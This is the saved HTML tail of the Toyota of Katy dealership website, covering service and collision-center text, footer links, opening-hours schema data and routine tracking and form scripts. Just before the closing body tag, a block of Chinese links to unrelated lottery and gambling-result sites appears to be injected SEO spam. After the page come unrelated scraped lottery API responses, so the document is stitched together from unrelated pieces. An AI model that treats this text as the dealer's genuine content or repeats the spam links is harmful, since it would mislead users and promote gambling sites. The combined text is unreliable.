<p>At Toyota of Katy, our <a href="index-30.html"><strong>Service Center</strong></a><strong> </strong>and<strong> </strong><a href="index-31.html"><strong>Parts Center</strong></a><strong> </strong>are dedicated to providing top-tier maintenance and repair services for your vehicle. Whether you own a Toyota or another make or model, our highly skilled technicians are equipped to handle all your automotive needs. Our comprehensive service department offers everything from routine <a href="index-86.html"><strong>oil changes</strong></a><strong> </strong>and<strong> </strong><a href="index-87.html"><strong>tire rotations</strong></a> to complex engine and<a href="index-88.html"> <strong>battery repairs</strong></a><strong>,</strong> ensuring your vehicle runs smoothly. Additionally, our well-stocked parts department provides <a href="index-31.html"><strong>genuine Toyota parts</strong></a> and accessories to maintain your vehicle’s performance and longevity. Our<a href="index-6.html"> <strong>Lifetime Customer Commitment benefits </strong></a>guarantee that your car receives exceptional care throughout its lifespan. Conveniently located to serve not only Katy but also the surrounding areas of<a href="index-73.html"> <strong>Brookshire</strong></a><strong>, </strong><a href="index-67.html"><strong>Rosenberg,</strong></a><strong> </strong><a href="index-70.html"><strong>Richmond,</strong></a><a href="index-75.html"><strong> Hockley</strong></a>, and <a href="index-72.html"><strong>Waller</strong></a><strong>.&nbsp;</strong></p>
<h3>TOYOTA OF KATY <a href="index-53.html"><strong>COLLISION CENTER AND BODY SHOP</strong></a> IN KATY, TX</h3>
<p>We also have an on-site Toyota<strong> </strong><a href="index-53.html"><strong>collision center</strong></a><strong> </strong>for body repairs after an accident or other damage. We not only repair Toyota models; we repair ALL cars, trucks, and SUVs! Specializing in all types of auto body repairs, like paint, dents, and windshield repairs, our Katy Body Shop has the expertise and equipment to handle any job! We will work with your insurance company to get back to driving quickly and safely! Call us or make an appointment online for a Free collision estimate! No matter what your auto repair needs are, Toyota of Katy will take care of you.</p>
</div>
</p>
					</div>
					<script>
						$(".seo-more-btn").click(function() {
							$(".seo-more").slideToggle("slow", function() {});
							$(this).find('.fal').toggleClass('fa-angle-up fa-angle-down');
						});
					</script>
							</div>
		</div>
		<!-- <div class="dv-seo-column">
			<img src="https://bucket.dealeralchemist.com/2022/07/dv-loyalty-toyota-seo-bg.jpg?auto=compress%2Cformat&ixlib=php-1.2.1" alt="Toyota of Katy"/>
		</div> -->
	</div>
</div>
    </div>
    <div class="container-fluid footer" style="padding: 0;">
        <!-- sub-footer -->
<div class="row">
    <div class="footer_top"
        style="background: linear-gradient(rgba(0,0,0,1), rgba(0,0,0,1)), url(); background-position:center center; background-size: cover;">
        <div class="footer_container">
            <div class="row footer-links">
                
                <div class="foot3 footer-soc-icons footer-bar1">
                    <div id="footer-sidebar1">
                        <h5>Stay Connected</h5>
<a href="https://www.facebook.com/ToyotaKaty" target='_blank'><i class="fab fa-facebook fa-2x" style="color:#3C5A99;"></i></a>
<a href="https://twitter.com/ToyotaOfKaty" target='_blank'><i class="fa-brands fa-x-twitter fa-2x" style="color:#FFF;"></i></a>
<a href="https://www.instagram.com/toyotaofkaty/" target='_blank'><i class="fab fa-instagram fa-2x" style="color:#C13584;"></i></a> 
<a href="https://www.youtube.com/@DonMcGillToyotaofKaty" target='_blank'><i class="fab fa-youtube fa-2x" style="color:#FF0000;"></i></a>

<!--<h5>Stay Connected</h5>
<a href="/facebook/" data-lity><i class="fab fa-facebook-f fa-2x" style="color:#3C5A99;"></i></a>
<a href="/twitter/" data-lity><i class="fab fa-twitter fa-2x" style="color:#1DA1F2;"></i></a>
<a href="/instagram/" data-lity><i class="fab fa-instagram fa-2x" style="color:#C13584;"></i></a> 
<a href="/youtube/" data-lity><i class="fab fa-youtube fa-2x" style="color:#FF0000;"></i></a>-->                                            </div>
                </div>

                <div class="foot3 footer-middle-sec">
                    <div id="footer-sidebar2">
                        <h5>Call Us</h5>
<a data-ag-event="clickToCall" data-ag-event-set-prop="clickToCallDepartment|Sales" href="tel:844.809.1063" class="telephone">844.809.1063</a>
<div>
<h5>Get Directions</h5>
<a data-ag-event="getDirections" target="_blank" href="https://maps.app.goo.gl/HuB6YY4jBCHxiF6S7"><span class='dealer-full-address'><span>21555 Katy Fwy </span><span> </span><span></span><span>Katy, </span><span>TX </span><span>77450 </span></span></a>
</div>                    </div>
                </div>

                <div class="foot3 quicklinks">
                    <h5>Quick Links</h5>
                    <div id="footer-sidebar3">
                        <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1 current_page_item menu-item-641"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index.html" class="menu-image-title-after"><span class="menu-image-title">Home</span></a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-5.html" class="menu-image-title-after"><span class="menu-image-title">New Vehicles</span></a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-18.html" class="menu-image-title-after"><span class="menu-image-title">Used Vehicles</span></a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="indexbd13.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Certified Inventory</span></a></li>
<li id="menu-item-77575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77575"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-11.html" class="menu-image-title-after"><span class="menu-image-title">Sell or Trade Your Vehicle</span></a></li>
<li id="menu-item-77576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77576"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-14.html" class="menu-image-title-after"><span class="menu-image-title">Vehicle Finder Service</span></a></li>
<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-22.html" class="menu-image-title-after"><span class="menu-image-title">Finance Center</span></a></li>
<li id="menu-item-71086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71086"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-30.html" class="menu-image-title-after"><span class="menu-image-title">Service Center</span></a></li>
<li id="menu-item-71088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71088"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-2.html" class="menu-image-title-after"><span class="menu-image-title">Schedule Service</span></a></li>
<li id="menu-item-71087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71087"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-31.html" class="menu-image-title-after"><span class="menu-image-title">Parts Center</span></a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-39.html" class="menu-image-title-after"><span class="menu-image-title">Contact Us</span></a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-40.html" class="menu-image-title-after"><span class="menu-image-title">About Us</span></a></li>
<li id="menu-item-3655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3655"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-45.html" class="menu-image-title-after"><span class="menu-image-title">Privacy Policy</span></a></li>
<li id="menu-item-71091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71091"><a data-ag-event="menu_interaction" style="" data-element_type="home" target="_blank" href="https://www.toyota.com/recall/" class="menu-image-title-after"><span class="menu-image-title">Safety Recalls &#038; Service Campaigns</span></a></li>
</ul></div></aside>                    </div>
                </div>
            </div>

            <div class="row">
                <div class="footer_bottom-light"
                >
                    <div class="footer-powered-container">
                        <div class="footer-copyright">
                            <h6><p>&copy; 2025 Toyota Of Katy.&nbsp;</p>
                                <a href="xml/sitemap.xml">Sitemap</a> <p>|</p> 
                                <a href="index-45.html">Privacy Policy</a>
                            </h6>
                        </div>
                        <div class="footer-powered">
                            <h6>
                                <p>Advanced Automotive Websites By</p>
                                <a href="https://www.dealeralchemist.com/" target="_blank">
                                    <h6>Dealer Alchemist</h6>
                                </a>
                            </h6>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<style>table.mabel-bhi-businesshours tr.mbhi-is-current {
background: #E9E9E9;
}</style>

<script type='text/javascript' src='js/jquery.minaf6c.js' id='jquery-core-js'></script>
<script type='text/javascript' src='js/dv-leads-publicf269.js' id='dv-leads-js'></script>
<script type='text/javascript' id='dds-scripts-js-extra'>
/* <![CDATA[ */
var get_dds_data = {"ajax_url":"https:\/\/www.toyotaofkaty.com\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='js/dropdown-searchd004.js' id='dds-scripts-js'></script>
<script type='text/javascript' src='js/searchbox66fa.js' id='dv-searchbox-scripts-js'></script>
<script type='text/javascript' id='get_srp_form-js-extra'>
/* <![CDATA[ */
var get_srp_form = {"ajax_url":"https:\/\/www.toyotaofkaty.com\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='js/srp-ajaxcff7.js' id='get_srp_form-js'></script>



<script type="module" src="js/latest4bf4.js"></script><script type='text/javascript' src='js/slick.minf551.js' id='dv-dealer-reviews-slick-js-js'></script>
<!-- HFCM by 99 Robots - Snippet # 19: GTM Footer -->


<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 17: Ignitify -->
<script>
window.ignitifySettings = { ignitifyId: "7b710d0c-83e3-4a59-a994-e16ef19cac99" };
</script>

<script>
(function () { var w = window; var ic = w.Ignitify; if (typeof ic === 'function') { ic('reattach_activator'); ic('update', w.ignitifySettings); } else { var d = document; var i = function () { i.c(arguments); }; i.q = []; i.c = function (args) { i.q.push(args); }; w.Ignitify = i; var l = function () { var s = d.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'js/ignitify-tagmanager.js'; var x = d.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x); }; if (document.readyState === 'complete') { l(); } else if (w.attachEvent) { w.attachEvent('onload', l); } else { w.addEventListener('load', l, false); } } })();
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: ComplyAuto Cookie -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 1: Gubagoo Chat Tool -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Userway Accessibility Widget -->
<script src="js/widget.js" data-account="SNSTzAU4BD"></script>
<!-- /end HFCM by 99 Robots -->


<script type="application/ld+json" data-type="generalSchema">
{
    "@context": "https://www.schema.org",
    "@type": "AutoDealer",
    "@id":  "https://www.toyotaofkaty.com/#toyotaofkaty",
    "priceRange": "$-$$$",
    "name": "Toyota Of Katy",
    "url": "https://www.toyotaofkaty.com",
    "telephone": "844.809.1063",
    "image": "https://bucket.dealervenom.com/toyota-katy/tok-main-logo-min.png?auto=compress%2Cformat&amp;ixlib=php-3.3.1&amp;w=200",
    "logo": "https://bucket.dealervenom.com/toyota-katy/tok-main-logo-min.png?auto=compress%2Cformat&amp;ixlib=php-3.3.1&amp;w=200",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "21555 Katy Fwy",
    "addressLocality": "Katy",
    "addressRegion": "TX",
    "postalCode": "77450",
    "addressCountry": "US"
},
    "openingHoursSpecification": [
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday"
        ],
        "opens": "07:00",
        "closes": "18:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Saturday"
        ],
        "opens": "07:00",
        "closes": "17:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Sunday"
        ],
        "opens": "00:00",
        "closes": "12:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday"
        ],
        "opens": "07:30",
        "closes": "17:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Saturday"
        ],
        "opens": "08:00",
        "closes": "12:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Sunday"
        ],
        "opens": "00:00",
        "closes": "12:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday"
        ],
        "opens": "09:00",
        "closes": "19:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Sunday"
        ],
        "opens": "00:00",
        "closes": "12:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday"
        ],
        "opens": "07:00",
        "closes": "18:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Saturday"
        ],
        "opens": "07:00",
        "closes": "17:00"
    },
    {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Sunday"
        ],
        "opens": "00:00",
        "closes": "12:00"
    }
],
    "department": [
    {
        "@type": "AutoPartsStore",
        "priceRange": "$-$$$",
        "name": "Parts",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "21555 Katy Fwy",
            "addressLocality": "Katy",
            "addressRegion": "TX",
            "postalCode": "77450",
            "addressCountry": "US"
        },
        "telephone": "844.809.1063",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Monday",
                    "Tuesday",
                    "Wednesday",
                    "Thursday",
                    "Friday"
                ],
                "opens": "07:00",
                "closes": "18:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Saturday"
                ],
                "opens": "07:00",
                "closes": "17:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Sunday"
                ],
                "opens": "00:00",
                "closes": "12:00"
            }
        ],
        "image": "https:\/\/bucket.dealervenom.com\/toyota-katy\/tok-main-logo-min.png?auto=compress%2Cformat&ixlib=php-3.3.1&w=200"
    },
    {
        "@type": "AutoBodyShop",
        "priceRange": "$-$$$",
        "name": "Collision Center",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "21555 Katy Fwy",
            "addressLocality": "Katy",
            "addressRegion": "TX",
            "postalCode": "77450",
            "addressCountry": "US"
        },
        "telephone": "844.809.1063",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Monday",
                    "Tuesday",
                    "Wednesday",
                    "Thursday",
                    "Friday"
                ],
                "opens": "07:30",
                "closes": "17:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Saturday"
                ],
                "opens": "08:00",
                "closes": "12:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Sunday"
                ],
                "opens": "00:00",
                "closes": "12:00"
            }
        ],
        "image": "https:\/\/bucket.dealervenom.com\/toyota-katy\/tok-main-logo-min.png?auto=compress%2Cformat&ixlib=php-3.3.1&w=200"
    },
    {
        "@type": "AutoDealer",
        "priceRange": "$-$$$",
        "name": "Sales",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "21555 Katy Fwy",
            "addressLocality": "Katy",
            "addressRegion": "TX",
            "postalCode": "77450",
            "addressCountry": "US"
        },
        "telephone": "844.809.1063",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Monday",
                    "Tuesday",
                    "Wednesday",
                    "Thursday",
                    "Friday",
                    "Saturday"
                ],
                "opens": "09:00",
                "closes": "19:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Sunday"
                ],
                "opens": "00:00",
                "closes": "12:00"
            }
        ],
        "image": "https:\/\/bucket.dealervenom.com\/toyota-katy\/tok-main-logo-min.png?auto=compress%2Cformat&ixlib=php-3.3.1&w=200"
    },
    {
        "@type": "AutoRepair",
        "priceRange": "$-$$$",
        "name": "Service",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "21555 Katy Fwy",
            "addressLocality": "Katy",
            "addressRegion": "TX",
            "postalCode": "77450",
            "addressCountry": "US"
        },
        "telephone": "844.809.1063",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Monday",
                    "Tuesday",
                    "Wednesday",
                    "Thursday",
                    "Friday"
                ],
                "opens": "07:00",
                "closes": "18:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Saturday"
                ],
                "opens": "07:00",
                "closes": "17:00"
            },
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Sunday"
                ],
                "opens": "00:00",
                "closes": "12:00"
            }
        ],
        "image": "https:\/\/bucket.dealervenom.com\/toyota-katy\/tok-main-logo-min.png?auto=compress%2Cformat&ixlib=php-3.3.1&w=200"
    }
]}
</script>
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-dealer-reviews-carousel-css' href='css/dv-reviews-carouselcff3.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-dealer-reviews-slick-theme-css' href='css/slick-themed004.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-dealer-reviews-slick-css' href='css/slick2ef2.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='itsg_progresszero_css' href='css/itsg_progresszero_css.min7359.css' type='text/css' media='all' /><script type='text/javascript' src='js/jquery.json.min2f91.js' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following: ","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.toyotaofkaty.com\/app\/plugins\/gravityforms\/images"}};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following: ","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.toyotaofkaty.com\/app\/plugins\/gravityforms\/images"}};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following: ","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.toyotaofkaty.com\/app\/plugins\/gravityforms\/images"}};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following: ","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.toyotaofkaty.com\/app\/plugins\/gravityforms\/images"}};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following: ","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.toyotaofkaty.com\/app\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type='text/javascript' src='js/gravityforms.min2f91.js' id='gform_gravityforms-js'></script>
<script type='text/javascript' src='js/jquery.maskedinput.min2f91.js' id='gform_masked_input-js'></script>
<script type='text/javascript' src='js/placeholders.jquery.min2f91.js' id='gform_placeholder-js'></script>
<script type='text/javascript' src='js/conditional_logic.min2f91.js' id='gform_conditional_logic-js'></script>
<style>
    #browser-warning {
      position: fixed;
      top: -160px;
      left: 0;
      right: 0;
      background-color: #ff9800;
      color: white;
      text-align: center;
      padding: 15px;
      font-size: 16px;
      z-index: 1000;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
      transition: top 0.5s ease-in-out;
    }
    #browser-warning a {
      color: #fff;
      text-decoration: underline;
      font-weight: bold;
    }
    #browser-warning .dismiss-button {
      background: white;
      padding: 5px 10px;
      border-radius: 2px;
      border: none;
      color: #ff9800;
      font-size: 16px;
      cursor: pointer;
      margin-top: 8px;
    }
  </style>


<div id="browser-warning">
    Your browser is out of date. Please <a href="https://browsehappy.com/" target="_blank">update your browser</a> for
    the best experience.
</div>

  <script>
    const OUTDATED_IOS_VERSION = 17; // iOS version considered outdated

    function isBrowserOutdated() {
      const ua = navigator.userAgent;
      const isOldBrowser = !(
        'fetch' in window &&
        'Promise' in window &&
        'assign' in Object
      ); // Simple feature detection for modern JS APIs
      const isOldIE = /MSIE|Trident/.test(ua); // Detect old IE versions
      return isOldBrowser || isOldIE;
    }

    function isIOSOutdated() {
      const ua = navigator.userAgent;
      const isIOS = /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
      if (isIOS) {
        const iosVersion = ua.match(/OS (\d+)_/);
        if (iosVersion && iosVersion[1]) {
          return parseInt(iosVersion[1], 10) < OUTDATED_IOS_VERSION; // Assume iOS < OUTDATED_IOS_VERSION is outdated
        }
      }
      return false;
    }

    function isAndroidOutdated() {
      const ua = navigator.userAgent.toLowerCase();
      const isAndroid = ua.includes("android");
      if (isAndroid) {
        const isOldBrowser = !('fetch' in window && 'Promise' in window && 'assign' in Object);
        return isOldBrowser;
      }
      return false;
    }
    
    function showBrowserWarning(message) {
      const dismissButton = document.createElement('button');
      dismissButton.classList = 'dismiss-button';
      dismissButton.innerText = 'Dismiss';
      dismissButton.style.marginLeft = '15px';
      dismissButton.onclick = function() {
        const warning = document.getElementById('browser-warning');
        warning.style.top = '-160px'; // Slide up
        localStorage.setItem('ag-browser-warning-dismissed', 'true');
      };      
      const warning = document.getElementById('browser-warning');
      warning.innerHTML = message;
      warning.appendChild(document.createElement('br'));
      warning.appendChild(dismissButton);
      warning.style.top = '0'; // Slide down
    }
    
    function checkBrowser() {
        if (localStorage.getItem('ag-browser-warning-dismissed') === 'true') {
            return;
        }
      if (isBrowserOutdated()) {
        showBrowserWarning(
          'Your browser is out of date.<br/>Please <a href="https://browsehappy.com/" target="_blank">update your browser</a> for the best experience.'
        );
      } else if (isIOSOutdated()) {
        showBrowserWarning(
          'Your iOS version is outdated.<br/>Please update your iOS version to get the latest browser updates.'
        );
      } else if (isAndroidOutdated()) {
        showBrowserWarning(
          'Your Android browser is outdated.<br/>Please update your browser from the <a href="https://play.google.com/store/apps/details?id=com.android.chrome" target="_blank">Google Play Store</a>.'
        );
      }
    }
    
    window.onload = checkBrowser;
  </script>

<!-- <style>
body .buorg {
    border-color: #646464;
    color: #fff;
    background-color: #141518;
}
</style>

<script>
var $buoop = {required:{e:-4,f:-4,o:-4,s:-2,c:-4},insecure:true,api:2021.10 };
function $buo_f(){
 var e = document.createElement("script");
 e.src = "//browser-update.org/update.min.js";
 document.body.appendChild(e);
};
try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
catch(e){window.attachEvent("onload", $buo_f)}
</script> -->
</script>
<script type="text/javascript">
// Toggle nav-below hamburger icon
jQuery(document).ready(function() {
    jQuery('.roll-out-btn').click(function() {
        jQuery('.roll-out-btn').toggleClass('roll-out-btn-open');
        jQuery('.roll-out-menu').toggleClass('roll-out-open');
        jQuery('.rollout-frame').toggleClass('rollout-frame-open');
        jQuery('.save-btn').toggleClass('save-btn-saved');

    });

    // Toggle Side Menu
    $('#nav-icon3').click(function() {
        $("body").toggleClass('menu-open');
        $("#dv-sidenav").toggleClass("dv-sidenav-open");
    });

    });

</script>

<script>
/**
 * Removing SDA events on all anchors
 * Due to an issue with android issue
 */
var removeSDCTAEvent = function(){
	var el = document.querySelectorAll('a');
	for (i = 0; i < el.length; ++i) {
		if(el[i].hasAttribute("data-sda-event")) {
			if(el[i].getAttribute("data-sda-event") == 'clickToCall'){
				var propVal = '';
				if(el[i].getAttribute("data-sda-event-set-prop")){
					propVal = el[i].getAttribute("data-sda-event-set-prop");
					propVal = propVal.split("|");
					propVal = propVal[1];
				}
				el[i].removeAttribute("data-sda-event");
				el[i].removeAttribute("data-sda-event-set-prop");
				el[i].setAttribute("data-ag-event", 'clickToCall|'+propVal)
			}
            if(el[i].getAttribute("data-sda-event") == 'getDirections'){
				el[i].removeAttribute("data-sda-event");
				el[i].setAttribute("data-ag-event", 'getDirections');
			}
		}
	}
};

// removeSDCTAEvent();
//setInterval(removeSDCTAEvent, 10000);
</script>



    <script>/*Copyright 2011-2015 iPerceptions, Inc. All rights reserved. Do not distribute.iPerceptions provides this code 'as is' without warranty of any kind, either express or implied. */ window.iperceptionskey = '6d1fdf1a-2979-42c3-82c9-6ae3384d9f05';(function () { var a = document.createElement('script'),b = document.getElementsByTagName('body')[0]; a.type = 'text/javascript'; a.async = true;a.src = 'js/wrapper.js';b.appendChild(a);})();</script>

    </div>
    <script>
var Enable = false;
jQuery(document).ready(function($) {

    if (Enable) {

    };

});
</script>



<div align="center"> 💙 💛 友情链接 💚 💜
<a target="_blank" href='http://jazszy.top/'>幸运168飞艇官方开奖 🚀 168幸运飞行艇官网历史开奖记录查询结果💰</a>
<a target="_blank" href='http://exeant.net/'>澳洲五分结果开奖查询168网开奖号码💴</a>
<a target="_blank" href='http://xn--3etp2h3x7d.com/'>168官方统一直播幸运飞行艇（168-FeiTing）开奖记录查询💵</a>
<a target="_blank" href='http://cjx1688.com/'>168开奖官方平台,更新幸运飞行艇全国统一开奖记录数据+历史走势💷</a>
<a target="_blank" href='http://instapot.org/'>彩乐园之澳洲幸运8开奖结果官方网站 （综合查询）💶</a>
<a target="_blank" href='http://xiaokan.cc/'>飞艇直播：168体彩网幸运飞行艇官方最新开奖记录💰</a>
<a target="_blank" href='http://expertpoliceconsulting.com/'>线上按时同步【极速赛车】开奖号码结果💴</a>
<a target="_blank" href='http://paramounthire.com/'>幸运号码飞行艇开奖结果查询-官方开奖记录查阅💵</a>
<a target="_blank" href='http://orthoticinsert.com/'>首页|幸运飞行艇官方开奖直播现场看168飞艇开奖结果💷</a>
<a target="_blank" href='http://strikeapose-photobooths.com/'>全国飞艇统一开奖时间、线上查询开奖结果、开奖记录、历史走势💶</a>
<a target="_blank" href='http://anteriorpelvictilthq.com/'>2025の记录💰</a>
<a target="_blank" href='http://topbuys.org/'>赛车中心-极速赛车开奖官网开奖结果查询1分钟记录💴</a>
<a target="_blank" href='http://eqtee.com/'>2025年新正版官网168开奖飞艇结果💵</a>
<a target="_blank" href='http://rjrvtravels.com/'>168历史： （幸）（运）（飞）（行）（艇）官方历史号查询记录表💷</a>
</div>

</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 12:20:29","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,09,08,01,03,10,02,06,04,05","drawCount":592,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 12:19:18","drawTime":"2026-01-14 12:20:33","preDrawIssue":33874080,"drawIssue":33874081,"firstNum":7,"secondNum":9,"thirdNum":8,"fourthNum":1,"fifthNum":3,"sixthNum":10,"seventhNum":2,"eighthNum":6,"ninthNum":4,"tenthNum":5,"sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 14251
content:
